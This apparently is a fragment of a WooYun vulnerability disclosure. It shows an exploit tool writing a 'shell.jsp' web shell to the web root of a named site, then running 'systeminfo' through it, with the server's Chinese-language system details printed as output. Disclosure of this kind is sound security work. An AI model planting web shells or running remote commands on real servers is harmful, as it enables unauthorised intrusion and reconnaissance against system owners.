 Url: http://doc.creditharmony.cn/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo Execute
主机名: WIN-UPMH1UFGHIO
OS 名称: Microsoft Windows Server 2008 R2 Standard
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00477-OEM-8400101-10502
初始安装日期: 2015/1/9, 16:12:15
系统启动时间: 2015/10/16, 21:30:31
系统制造商: Dell Inc.
系统型号: PowerEdge R720
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: Intel64 Family 6 Model 62 Stepping 4 GenuineIntel ~3000 Mhz
[02]: Intel64 Family 6 Model 62 Stepping 4 GenuineIntel ~3000 Mhz
BIOS 版本: Dell Inc. 2.2.2, 2014/1/16
Windows 目录: C:\Windows
www.wooyun.org